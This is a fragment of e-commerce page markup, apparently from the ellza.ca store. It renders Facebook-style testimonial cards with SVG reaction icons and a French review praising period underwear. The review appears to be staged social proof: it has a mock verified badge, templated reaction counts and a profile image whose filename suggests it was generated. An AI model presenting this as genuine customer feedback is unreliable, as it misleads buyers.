      <path fill="url(#gradient-column_GDk6Yy2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GDk6Yy2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GDk6Yy2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GDk6Yy2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GDk6Yy2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GDk6Yy2u)"></path>
      <radialGradient id="gradient-column_GDk6Yy2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 commentaires
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sophie L.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 5 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Un vrai game-changer ! Je n'ai jamais été aussi sereine pendant mes règles. La qualité est incroyable et elles restent impeccables après chaque lavage. Merci Ellza !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GUrB4P2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GUrB4P2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GUrB4P2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GUrB4P2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GUrB4P2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GUrB4P2u)"></path>
      <radialGradient id="gradient-column_GUrB4P2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
